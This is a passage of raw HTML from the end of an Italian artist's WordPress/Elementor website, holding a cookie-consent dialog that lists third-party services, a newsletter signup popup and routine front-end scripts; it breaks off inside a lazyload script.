					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-4c861d3" data-id="4c861d3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ba4d589 elementor-widget elementor-widget-image" data-id="ba4d589" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="700" height="257" src="https://www.stefaniamorgante.com/wp-content/uploads/2019/11/logo32_bk.jpg" class="attachment-full size-full wp-image-45032" alt="" srcset="https://www.stefaniamorgante.com/wp-content/uploads/2019/11/logo32_bk.jpg 700w, https://www.stefaniamorgante.com/wp-content/uploads/2019/11/logo32_bk-300x110.jpg 300w, https://www.stefaniamorgante.com/wp-content/uploads/2019/11/logo32_bk-600x220.jpg 600w" sizes="(max-width: 700px) 100vw, 700px" />															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-db03f1d" data-id="db03f1d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fe8725a elementor-widget elementor-widget-text-editor" data-id="fe8725a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>©Stefania Morgante &#8211; 2021<br />P.IVA/VAT IT02721330922</p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-70f783c" data-id="70f783c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-0e3abc0 elementor-widget elementor-widget-text-editor" data-id="0e3abc0" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p><a href="https://www.stefaniamorgante.com/privacy-and-cookie-policy/">Privacy and cookie policy</a></p>								</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-9ff0c86" data-id="9ff0c86" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc7402f elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="fc7402f" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-47550ce" href="https://www.facebook.com/themorstart/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i aria-hidden="true" class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-c811283" href="https://www.instagram.com/stefmorgante/" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i aria-hidden="true" class="fab fa-instagram"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-5fd8542" href="https://www.youtube.com/channel/UC47YpvH3bJ8OB-6SbeaJnMg" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i aria-hidden="true" class="fab fa-youtube"></i>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon- elementor-repeater-item-d586c68" href="https://ilmarenelcassetto.substack.com/" target="_blank">
						<span class="elementor-screen-only"></span>
						<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="a" x="0px" y="0px" viewBox="0 0 708.7 708.7" xml:space="preserve"><g id="SVGRepo_bgCarrier"></g><g id="SVGRepo_tracerCarrier"></g><g id="SVGRepo_iconCarrier">	<path d="M642.4,105.9V23.5c-5.8,0-13.3,0-29.8,0l-520.8,0c-16.4,0-23.7,0-29.8,0v82.4c3.9,0,13.3,0,29.8,0l520.8,0  C629.1,105.9,638,105.9,642.4,105.9z"></path>	<path d="M642.4,254.5v-82.4H91.9c-16.4,0-24.8,0-29.8,0v82.4c4.8,0,13.3,0,29.8,0H642.4z"></path>	<path d="M646.5,688.7V325.8c0-2.9-17.5-1.9-33.9-1.9H91.9c-16.4,0-29.8-1-29.8,1.9v357.5c5.1-2.9,275.8-147.6,290.7-154.6  C362.1,534.1,598.1,660.7,646.5,688.7L646.5,688.7L646.5,688.7z"></path></g></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</footer>
		</div>

<a title="Scroll back to top" aria-label="Scroll back to top" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					
				</a><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/generatepress/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
            <script>
                const abmsg = "We noticed an ad blocker. Consider whitelisting us to support the site ❤️";
                const abmsgd = "download";
                const iswpdmpropage = 0;
                jQuery(function($){

                    
                });
            </script>
            <div id="fb-root"></div>
            <!--googleoff: all--><div
					role="dialog"
					aria-label="My Agile Privacy"
					tabindex="0"
					id="my-agile-privacy-notification-area"
					class="mapPositionBottomCenter mapSizeBoxed map_floating_banner withEffects map_animation_none false mapButtonsAside"
					data-nosnippet="true"
					style="color:#333333 !important;background-color:#ffffff;border-radius:0px;font-size:14px!important;line-height:22px!important" data-animation="none"><div class="map_notify_title map_displayNone" style="background-color:#0279ff; color: #ffffff;;"><div class="banner-title-logo" style="background:#ffffff;"></div> My Agile Privacy</div><div class="map-closebutton-right"><a tabindex="0" role="button" class="map-button map-reject-button" data-map_action="reject" style="color: #333333!important;">&#x2715;</a></div><div id="my-agile-privacy-notification-content"><div class="map-area-container"><div data-nosnippet class="map_notification-message  map_flex"><p class="map_p_splitted" style="font-size:14px!important;line-height:22px!important;color:#333333 !important">This site uses technical and profiling cookies.&nbsp;</p><p class="map_p_splitted" style="font-size:14px!important;line-height:22px!important;color:#333333 !important">You can accept, reject, or customize the cookies by clicking the desired buttons.&nbsp;</p><p class="map_p_splitted" style="font-size:14px!important;line-height:22px!important;color:#333333 !important">By closing this notice, you will continue without accepting.&nbsp;</p></div><div class="map_notification_container"><a role="button" tabindex="0" aria-pressed="false" data-map_action="accept" id="map-accept-button" class="map-button map-button-style map-accept-button" style=";  color:#ffffff !important ;  background-color:#000000 !important ; border-radius:0px !important; font-size:14px!important;" ><span style="  background-color:#ffffff !important;"></span>Accept</a><a role="button" tabindex="0" aria-pressed="false" data-map_action="reject" id="map-reject-button" class="map-button map-button-style map-reject-button" style=";  color:#ffffff !important;  background-color:#000000 !important ; border-radius:0px !important; font-size:14px !important;"><span style="  background-color:#ffffff !important;"></span>Refuse</a><a role="button" tabindex="0" aria-pressed="false" data-map_action="customize" id="map-customize-button" class="map-button map-button-style map-customize-button" style=";  color:#ffffff !important;  background-color:#000000 !important; border-radius:0px !important; font-size:14px !important;"><span style="  background-color:#ffffff !important ;"></span>Customize</a></div></div></div></div><div data-nosnippet class="map_displayNone nologo withEffects left_position" id="my-agile-privacy-consent-again" style="border-radius:0px"><div class="map_logo_container" style="background-color:#0279ff;"></div><a tabindex="0" role="button" class="showConsent" href="#" data-nosnippet>Manage consent</a></div>
<div class="map-modal"
	id="mapSettingsPopup"
	data-nosnippet="true"
	role="dialog"
	tabindex="0"
	aria-labelledby="mapSettingsPopup"
	>
  <div class="map-modal-dialog">
	<div class="map-modal-content map-bar-popup withEffects">
	  <button type="button" tabindex="0" class="map-modal-close" id="mapModalClose">
			&#x2715;
		  <span class="sr-only">Close</span>
	  </button>
	  <div class="map-modal-body">

		<div class="map-container-fluid map-tab-container">

			<div class="map-privacy-overview">
				<p class="map-h4-heading" data-nosnippet>Privacy Settings</p>
			</div>

			<p data-nosnippet
				style="font-size:14px!important;line-height:22px!important"

				>
				This website uses cookies to improve your experience while you navigate through the website.<br>
				<span class="map-modal-cookie-policy-link"><a target="blank" href="https://www.stefaniamorgante.com/privacy-and-cookie-policy/" tabindex="0" aria-label="Cookie Policy">View the Cookie Policy</a> <a target="blank" href="https://www.stefaniamorgante.com/privacy-and-cookie-policy/" tabindex="0" aria-label="Personal Data Policy">View the Personal Data Policy</a></span>
			</p>
			<div class="map-cookielist-overflow-container">
				
				
					<div
						class="map-tab-section map_cookie_description_wrapper  _always_on"
						data-cookie-baseindex="25"
						data-cookie-name="YouTube video widget"
						data-cookie-api-key="youtube">
						<div class="map-tab-header map-standard-header withEffects">
							<a class="map_expandItem map-nav-link map-settings-mobile" data-toggle="map-toggle-tab" role="button" tabindex="0">
							YouTube video widget							</a>
															<span class="map-necessary-caption" role="button" tabindex="0">Always Enabled</span>
													</div>
						<div class="map-tab-content"
								style="display:none;"
						>
							<div data-nosnippet class="map-tab-pane map-fade">
								<p>YouTube is a video content visualisation service provided by Google Ireland Limited. This service allows this Website to incorporate content of this kind on its pages.<br>This widget is set up in a way that ensures that YouTube will not store information and cookies about Users on this Website unless they play the video.</p><p>Place of processing: Ireland - <a target="_blank" href="https://policies.google.com/privacy">Privacy Policy</a></p>							</div>

								

								
								

						</div>

						
				</div>

				
					<div
						class="map-tab-section map_cookie_description_wrapper"
						data-cookie-baseindex="15"
						data-cookie-name="Google Analytics"
						data-cookie-api-key="google_analytics">
						<div class="map-tab-header map-standard-header withEffects map-tab-active map-do-not-collapse">
							<a class="map_expandItem map-nav-link map-settings-mobile" data-toggle="map-toggle-tab" role="button" tabindex="0">
							Google Analytics							</a>
							<div class="map-switch">
														<input data-cookie-baseindex="15" type="checkbox" id="map-checkbox-15" class="map-user-preference-checkbox MapDoNotTouch" />
														<div class="map-slider map-for-map-checkbox-15" role="checkbox" aria-label="Google Analytics" tabindex="0" aria-checked="mixed" data-map-enable="Enabled" data-map-disable="Disabled">
															<span class="sr-only">Google Analytics</span>
														</div>
													</div>
													</div>
						<div class="map-tab-content  map-do-not-collapse"
								style="display:block;"
						>
							<div data-nosnippet class="map-tab-pane map-fade">
								<p>Google Analytics is a web analytics service provided by Google Ireland Limited ("Google"). Google uses the collected personal data to track and examine the usage of this website, compile reports on its activities, and share them with other Google services. Google may use your personal data to contextualize and personalize the ads of its advertising network. This integration of Google Analytics anonymizes your IP address.&nbsp;The data sent is collected for the purposes of personalizing the experience and statistical tracking. You can find more information on the <a href="https://business.safety.google/privacy">"More information on Google's handling of personal information"</a> page.</p><p>Place of processing: Ireland - <a target="_blank" href="https://business.safety.google/privacy/">Privacy Policy</a></p>							</div>

								

								
								
								<p>Additional consents:</p>

								
									<div class="map-tab-section map_consent_description_wrapper" data-consent-key="ad_storage">
										<div class="map-tab-header map-standard-header map-nocursor withEffects">
											<a class="map_expandItem map-contextual-expansion map-nav-link map-consent-mode-link map-settings-mobile" data-toggle="map-toggle-tab" role="button" tabindex="0">Ad Storage</a>
											<div class="map-switch">
												<input type="checkbox" id="map-consent-ad_storage" class="map-consent-mode-preference-checkbox map-consent-google MapDoNotTouch" data-consent-key="ad_storage">
												<div
													class="map-slider map-nested map-for-map-consent-ad_storage"
													data-map-enable="Enabled" data-map-disable="Disabled"
													role="checkbox"
													aria-label="Ad Storage"
													tabindex="0"
													aria-checked="mixed">
													<span class="sr-only">Ad Storage</span>
												</div>
											</div>
										</div>
										<div class="map-tab-content" style="display: none;">
											<div data-nosnippet="" class="map-tab-pane map-fade">
											Defines whether cookies related to advertising can be read or written by Google.											</div>
										</div>
									</div>

								
									<div class="map-tab-section map_consent_description_wrapper" data-consent-key="ad_user_data">
										<div class="map-tab-header map-standard-header map-nocursor withEffects">
											<a class="map_expandItem map-contextual-expansion map-nav-link map-consent-mode-link map-settings-mobile" data-toggle="map-toggle-tab" role="button" tabindex="0">Ad User Data</a>
											<div class="map-switch">
												<input type="checkbox" id="map-consent-ad_user_data" class="map-consent-mode-preference-checkbox map-consent-google MapDoNotTouch" data-consent-key="ad_user_data">
												<div
													class="map-slider map-nested map-for-map-consent-ad_user_data"
													data-map-enable="Enabled" data-map-disable="Disabled"
													role="checkbox"
													aria-label="Ad User Data"
													tabindex="0"
													aria-checked="mixed">
													<span class="sr-only">Ad User Data</span>
												</div>
											</div>
										</div>
										<div class="map-tab-content" style="display: none;">
											<div data-nosnippet="" class="map-tab-pane map-fade">
											Determines whether user data can be sent to Google for advertising purposes.											</div>
										</div>
									</div>

								
									<div class="map-tab-section map_consent_description_wrapper" data-consent-key="ad_personalization">
										<div class="map-tab-header map-standard-header map-nocursor withEffects">
											<a class="map_expandItem map-contextual-expansion map-nav-link map-consent-mode-link map-settings-mobile" data-toggle="map-toggle-tab" role="button" tabindex="0">Ad Personalization</a>
											<div class="map-switch">
												<input type="checkbox" id="map-consent-ad_personalization" class="map-consent-mode-preference-checkbox map-consent-google MapDoNotTouch" data-consent-key="ad_personalization">
												<div
													class="map-slider map-nested map-for-map-consent-ad_personalization"
													data-map-enable="Enabled" data-map-disable="Disabled"
													role="checkbox"
													aria-label="Ad Personalization"
													tabindex="0"
													aria-checked="mixed">
													<span class="sr-only">Ad Personalization</span>
												</div>
											</div>
										</div>
										<div class="map-tab-content" style="display: none;">
											<div data-nosnippet="" class="map-tab-pane map-fade">
											Controls whether personalized advertising (for example, remarketing) can be enabled.											</div>
										</div>
									</div>

								
									<div class="map-tab-section map_consent_description_wrapper" data-consent-key="analytics_storage">
										<div class="map-tab-header map-standard-header map-nocursor withEffects">
											<a class="map_expandItem map-contextual-expansion map-nav-link map-consent-mode-link map-settings-mobile" data-toggle="map-toggle-tab" role="button" tabindex="0">Analytics Storage</a>
											<div class="map-switch">
												<input type="checkbox" id="map-consent-analytics_storage" class="map-consent-mode-preference-checkbox map-consent-google MapDoNotTouch" data-consent-key="analytics_storage">
												<div
													class="map-slider map-nested map-for-map-consent-analytics_storage"
													data-map-enable="Enabled" data-map-disable="Disabled"
													role="checkbox"
													aria-label="Analytics Storage"
													tabindex="0"
													aria-checked="mixed">
													<span class="sr-only">Analytics Storage</span>
												</div>
											</div>
										</div>
										<div class="map-tab-content" style="display: none;">
											<div data-nosnippet="" class="map-tab-pane map-fade">
											Defines whether cookies associated with Google Analytics can be read or written.											</div>
										</div>
									</div>

								

						</div>

						
				</div>

				
					<div
						class="map-tab-section map_cookie_description_wrapper"
						data-cookie-baseindex="121"
						data-cookie-name="Brevo"
						data-cookie-api-key="sendinblue">
						<div class="map-tab-header map-standard-header withEffects">
							<a class="map_expandItem map-nav-link map-settings-mobile" data-toggle="map-toggle-tab" role="button" tabindex="0">
							Brevo							</a>
							<div class="map-switch">
														<input data-cookie-baseindex="121" type="checkbox" id="map-checkbox-121" class="map-user-preference-checkbox MapDoNotTouch" />
														<div class="map-slider map-for-map-checkbox-121" role="checkbox" aria-label="Brevo" tabindex="0" aria-checked="mixed" data-map-enable="Enabled" data-map-disable="Disabled">
															<span class="sr-only">Brevo</span>
														</div>
													</div>
													</div>
						<div class="map-tab-content"
								style="display:none;"
						>
							<div data-nosnippet class="map-tab-pane map-fade">
								<p>Brevo&nbsp;is a User database management service provided by SendinBlue SAS.</p><p>Place of processing: France - <a target="_blank" href="https://www.sendinblue.com/legal/privacypolicy/">Privacy Policy</a></p>							</div>

								

								
								

						</div>

						
				</div>

				
					<div
						class="map-tab-section map_cookie_description_wrapper"
						data-cookie-baseindex="43"
						data-cookie-name="Facebook Remarketing"
						data-cookie-api-key="facebook_remarketing">
						<div class="map-tab-header map-standard-header withEffects">
							<a class="map_expandItem map-nav-link map-settings-mobile" data-toggle="map-toggle-tab" role="button" tabindex="0">
							Facebook Remarketing							</a>
							<div class="map-switch">
														<input data-cookie-baseindex="43" type="checkbox" id="map-checkbox-43" class="map-user-preference-checkbox MapDoNotTouch" />
														<div class="map-slider map-for-map-checkbox-43" role="checkbox" aria-label="Facebook Remarketing" tabindex="0" aria-checked="mixed" data-map-enable="Enabled" data-map-disable="Disabled">
															<span class="sr-only">Facebook Remarketing</span>
														</div>
													</div>
													</div>
						<div class="map-tab-content"
								style="display:none;"
						>
							<div data-nosnippet class="map-tab-pane map-fade">
								<p>Facebook Remarketing is a Remarketing and Behavioral Targeting service provided by Facebook Ireland Ltd. This service is used to link the activity of this&nbsp;website with the Facebook advertising network.</p><p>Place of processing: Ireland - <a target="_blank" href="https://www.facebook.com/privacy/policy">Privacy Policy</a></p>							</div>

								

								
								

						</div>

						
				</div>

				
					<div
						class="map-tab-section map_cookie_description_wrapper"
						data-cookie-baseindex="33"
						data-cookie-name="Google Fonts"
						data-cookie-api-key="googlefonts">
						<div class="map-tab-header map-standard-header withEffects">
							<a class="map_expandItem map-nav-link map-settings-mobile" data-toggle="map-toggle-tab" role="button" tabindex="0">
							Google Fonts							</a>
							<div class="map-switch">
														<input data-cookie-baseindex="33" type="checkbox" id="map-checkbox-33" class="map-user-preference-checkbox MapDoNotTouch" />
														<div class="map-slider map-for-map-checkbox-33" role="checkbox" aria-label="Google Fonts" tabindex="0" aria-checked="mixed" data-map-enable="Enabled" data-map-disable="Disabled">
															<span class="sr-only">Google Fonts</span>
														</div>
													</div>
													</div>
						<div class="map-tab-content"
								style="display:none;"
						>
							<div data-nosnippet class="map-tab-pane map-fade">
								<p>Google Fonts is a service used to display font styles operated by Google Ireland Limited and serves to integrate such content into its pages.</p><p>Place of processing: Ireland - <a target="_blank" href="https://policies.google.com/privacy">Privacy Policy</a></p>							</div>

								

								
								

						</div>

						
				</div>

				
					<div
						class="map-tab-section map_cookie_description_wrapper"
						data-cookie-baseindex="74"
						data-cookie-name="Google reCAPTCHA"
						data-cookie-api-key="google_recaptcha">
						<div class="map-tab-header map-standard-header withEffects">
							<a class="map_expandItem map-nav-link map-settings-mobile" data-toggle="map-toggle-tab" role="button" tabindex="0">
							Google reCAPTCHA							</a>
							<div class="map-switch">
														<input data-cookie-baseindex="74" type="checkbox" id="map-checkbox-74" class="map-user-preference-checkbox MapDoNotTouch" />
														<div class="map-slider map-for-map-checkbox-74" role="checkbox" aria-label="Google reCAPTCHA" tabindex="0" aria-checked="mixed" data-map-enable="Enabled" data-map-disable="Disabled">
															<span class="sr-only">Google reCAPTCHA</span>
														</div>
													</div>
													</div>
						<div class="map-tab-content"
								style="display:none;"
						>
							<div data-nosnippet class="map-tab-pane map-fade">
								<p>Google reCAPTCHA is a SPAM protection service provided by Google Ireland Limited.<br>The use of reCAPTCHA is subject to the Google&nbsp;<a href="https://www.google.com/policies/privacy/" target="_blank" rel="noopener">privacy policy</a>&nbsp;and&nbsp;<a href="https://www.google.com/intl/en/policies/terms/" target="_blank" rel="noopener">terms of use</a>.</p><p>Place of processing: Ireland - <a target="_blank" href="https://policies.google.com/privacy">Privacy Policy</a></p>							</div>

								

								
								

						</div>

						
				</div>

				
					<div
						class="map-tab-section map_cookie_description_wrapper"
						data-cookie-baseindex="400"
						data-cookie-name="Gravatar"
						data-cookie-api-key="gravatar">
						<div class="map-tab-header map-standard-header withEffects">
							<a class="map_expandItem map-nav-link map-settings-mobile" data-toggle="map-toggle-tab" role="button" tabindex="0">
							Gravatar							</a>
							<div class="map-switch">
														<input data-cookie-baseindex="400" type="checkbox" id="map-checkbox-400" class="map-user-preference-checkbox MapDoNotTouch" />
														<div class="map-slider map-for-map-checkbox-400" role="checkbox" aria-label="Gravatar" tabindex="0" aria-checked="mixed" data-map-enable="Enabled" data-map-disable="Disabled">
															<span class="sr-only">Gravatar</span>
														</div>
													</div>
													</div>
						<div class="map-tab-content"
								style="display:none;"
						>
							<div data-nosnippet class="map-tab-pane map-fade">
								<p>Gravatar is an image visualisation service provided by Automattic Inc. that allows this Website to incorporate content of this kind on its pages.</p><p>Place of processing: United States - <a target="_blank" href="https://automattic.com/privacy/">Privacy Policy</a></p>							</div>

								

								
								

						</div>

						
				</div>

				
					<div
						class="map-tab-section map_cookie_description_wrapper"
						data-cookie-baseindex="416"
						data-cookie-name="MailerLite widget"
						data-cookie-api-key="mailerlite_widget">
						<div class="map-tab-header map-standard-header withEffects">
							<a class="map_expandItem map-nav-link map-settings-mobile" data-toggle="map-toggle-tab" role="button" tabindex="0">
							MailerLite widget							</a>
							<div class="map-switch">
														<input data-cookie-baseindex="416" type="checkbox" id="map-checkbox-416" class="map-user-preference-checkbox MapDoNotTouch" />
														<div class="map-slider map-for-map-checkbox-416" role="checkbox" aria-label="MailerLite widget" tabindex="0" aria-checked="mixed" data-map-enable="Enabled" data-map-disable="Disabled">
															<span class="sr-only">MailerLite widget</span>
														</div>
													</div>
													</div>
						<div class="map-tab-content"
								style="display:none;"
						>
							<div data-nosnippet class="map-tab-pane map-fade">
								<p>The MailerLite widget is a service for interacting with the MailerLite email address management and message sending service.</p><p>Place of processing: Lithuania - <a target="_blank" href="https://www.mailerlite.com/legal/privacy-policy">Privacy Policy</a></p>							</div>

								

								
								

						</div>

						
				</div>

				
					<div
						class="map-tab-section map_cookie_description_wrapper"
						data-cookie-baseindex="395"
						data-cookie-name="Pinterest Conversion Tag"
						data-cookie-api-key="pinterest_conversion_tag">
						<div class="map-tab-header map-standard-header withEffects">
							<a class="map_expandItem map-nav-link map-settings-mobile" data-toggle="map-toggle-tab" role="button" tabindex="0">
							Pinterest Conversion Tag							</a>
							<div class="map-switch">
														<input data-cookie-baseindex="395" type="checkbox" id="map-checkbox-395" class="map-user-preference-checkbox MapDoNotTouch" />
														<div class="map-slider map-for-map-checkbox-395" role="checkbox" aria-label="Pinterest Conversion Tag" tabindex="0" aria-checked="mixed" data-map-enable="Enabled" data-map-disable="Disabled">
															<span class="sr-only">Pinterest Conversion Tag</span>
														</div>
													</div>
													</div>
						<div class="map-tab-content"
								style="display:none;"
						>
							<div data-nosnippet class="map-tab-pane map-fade">
								<p>Pinterest Conversion Tag is an analytics service provided by Pinterest, Inc. that connects data from the Pinterest advertising network with actions performed on this Website.</p><p>Place of processing: United States - <a target="_blank" href="https://policy.pinterest.com/it/privacy-policy">Privacy Policy</a></p>							</div>

								

								
								

						</div>

						
				</div>

				
					<div
						class="map-tab-section map_cookie_description_wrapper"
						data-cookie-baseindex="47"
						data-cookie-name="Widget Instagram"
						data-cookie-api-key="widget_instagram">
						<div class="map-tab-header map-standard-header withEffects">
							<a class="map_expandItem map-nav-link map-settings-mobile" data-toggle="map-toggle-tab" role="button" tabindex="0">
							Widget Instagram							</a>
							<div class="map-switch">
														<input data-cookie-baseindex="47" type="checkbox" id="map-checkbox-47" class="map-user-preference-checkbox MapDoNotTouch" />
														<div class="map-slider map-for-map-checkbox-47" role="checkbox" aria-label="Widget Instagram" tabindex="0" aria-checked="mixed" data-map-enable="Enabled" data-map-disable="Disabled">
															<span class="sr-only">Widget Instagram</span>
														</div>
													</div>
													</div>
						<div class="map-tab-content"
								style="display:none;"
						>
							<div data-nosnippet class="map-tab-pane map-fade">
								<p>Instagram is an image visualisation service provided by Facebook Ireland Ltd. This Service allows this Website to incorporate content of this kind on its pages.</p><p>Place of processing: Ireland - <a target="_blank" href="https://privacycenter.instagram.com/policy/">Privacy Policy</a></p>							</div>

								

								
								

						</div>

						
				</div>

				
							</div> <!-- overflow-cookielist-container -->

		</div> <!-- map-container-fluid -->

						<div data-nosnippet class="modal_credits">
											<a href="https://www.myagileprivacy.com/en/you-come-from-a-reliable-site/?utm_source=referral&amp;utm_medium=plugin-pro&amp;utm_campaign=customize" target="_blank" rel="nofollow" tabindex="-1" aria-label="Privacy by My Agile Privacy"><img loading="lazy" src="https://www.stefaniamorgante.com/wp-content/plugins/myagileprivacy/frontend/img/privacy-by-pro.png" alt="Privacy by My Agile Privacy"  width="111" height="50"></a>
									</div>

			

		

	</div> <!-- map-modal-body -->
	</div>
  </div>
</div>
<div class="map-modal-backdrop map-fade map-settings-overlay"></div>
<div class="map-modal-backdrop map-fade map-popupbar-overlay"></div>

<!--googleon: all--><input id='ws_ma_event_type' type='hidden' style='display: none' /><input id='ws_ma_event_data' type='hidden' style='display: none' /><script id="generate-a11y">
!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("pointerdown",(function(){e.classList.add("using-mouse")}),{passive:!0}),e.addEventListener("keydown",(function(){e.classList.remove("using-mouse")}),{passive:!0})}}();
</script>
		<div data-elementor-type="popup" data-elementor-id="49715" class="elementor elementor-49715 elementor-location-popup" data-elementor-settings="{&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:{&quot;page_load_delay&quot;:20,&quot;page_load&quot;:&quot;yes&quot;},&quot;timing&quot;:{&quot;times_times&quot;:1,&quot;times&quot;:&quot;yes&quot;}}" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-35f6027 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="35f6027" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-ce72e99" data-id="ce72e99" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-fe0efc0" data-id="fe0efc0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c70e08 elementor-widget elementor-widget-image" data-id="1c70e08" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
															<img loading="lazy" width="600" height="527" src="https://www.stefaniamorgante.com/wp-content/uploads/2022/04/fumetto_newsletter.png" class="attachment-large size-large wp-image-49737" alt="" srcset="https://www.stefaniamorgante.com/wp-content/uploads/2022/04/fumetto_newsletter.png 600w, https://www.stefaniamorgante.com/wp-content/uploads/2022/04/fumetto_newsletter-300x264.png 300w" sizes="(max-width: 600px) 100vw, 600px" />															</div>
				</div>
				<div class="elementor-element elementor-element-4602dcb elementor-button-align-stretch elementor-widget elementor-widget-form" data-id="4602dcb" data-element_type="widget" data-settings="{&quot;step_next_label&quot;:&quot;Next&quot;,&quot;step_previous_label&quot;:&quot;Previous&quot;,&quot;button_width&quot;:&quot;100&quot;,&quot;step_type&quot;:&quot;number_text&quot;,&quot;step_icon_shape&quot;:&quot;circle&quot;}" data-widget_type="form.default">
				<div class="elementor-widget-container">
							<form class="elementor-form" method="post" name="Popup form" aria-label="Popup form">
			<input type="hidden" name="post_id" value="49715"/>
			<input type="hidden" name="form_id" value="4602dcb"/>
			<input type="hidden" name="referer_title" value="Stefania Morgante-The Morst Art. | Dream yellow, eat red, breathe blue. A contemporary art tribal dance with a jazz richness." />

							<input type="hidden" name="queried_id" value="44776"/>
			
			<div class="elementor-form-fields-wrapper elementor-labels-">
								<div class="elementor-field-type-text elementor-field-group elementor-column elementor-field-group-first_name elementor-col-100 elementor-field-required">
												<label for="form-field-first_name" class="elementor-field-label elementor-screen-only">
								Name							</label>
														<input size="1" type="text" name="form_fields[first_name]" id="form-field-first_name" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Name" required="required">
											</div>
								<div class="elementor-field-type-email elementor-field-group elementor-column elementor-field-group-email elementor-col-100 elementor-field-required">
												<label for="form-field-email" class="elementor-field-label elementor-screen-only">
								Email							</label>
														<input size="1" type="email" name="form_fields[email]" id="form-field-email" class="elementor-field elementor-size-md  elementor-field-textual" placeholder="Email" required="required">
											</div>
								<div class="elementor-field-type-text">
					<input size="1" type="text" name="form_fields[hp]" id="form-field-hp" class="elementor-field elementor-size-md" style="display:none !important;">				</div>
								<div class="elementor-field-type-html elementor-field-group elementor-column elementor-field-group-field_b73e398 elementor-col-100">
					<div style="text-align: left;">What language do you speak?</div>				</div>
								<div class="elementor-field-type-radio elementor-field-group elementor-column elementor-field-group-field_fab328e elementor-col-100 elementor-field-required">
												<label for="form-field-field_fab328e" class="elementor-field-label elementor-screen-only">
								Lingua							</label>
						<div class="elementor-field-subgroup  elementor-subgroup-inline"><span class="elementor-field-option"><input type="radio" value="EN" id="form-field-field_fab328e-0" name="form_fields[field_fab328e]" required="required"> <label for="form-field-field_fab328e-0">English</label></span><span class="elementor-field-option"><input type="radio" value="IT" id="form-field-field_fab328e-1" name="form_fields[field_fab328e]" required="required"> <label for="form-field-field_fab328e-1">Italiano</label></span></div>				</div>
								<div class="elementor-field-type-acceptance elementor-field-group elementor-column elementor-field-group-acceptance elementor-col-100 elementor-field-required">
												<label for="form-field-acceptance" class="elementor-field-label elementor-screen-only">
								Acceptance							</label>
								<div class="elementor-field-subgroup">
			<span class="elementor-field-option">
				<input type="checkbox" name="form_fields[acceptance]" id="form-field-acceptance" class="elementor-field elementor-size-md  elementor-acceptance-field" required="required">
				<label for="form-field-acceptance">By using this form you accept the storage and management of your data from this website, see Privacy Policy.</label>			</span>
		</div>
						</div>
								<div class="elementor-field-group elementor-column elementor-field-type-submit elementor-col-100 e-form__buttons">
					<button class="elementor-button elementor-size-md" type="submit">
						<span class="elementor-button-content-wrapper">
																						<span class="elementor-button-text">SIGN UP</span>
													</span>
					</button>
				</div>
			</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<!-- Instagram Feed JS -->
<script type="text/javascript">
var sbiajaxurl = "https://www.stefaniamorgante.com/wp-admin/admin-ajax.php";
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
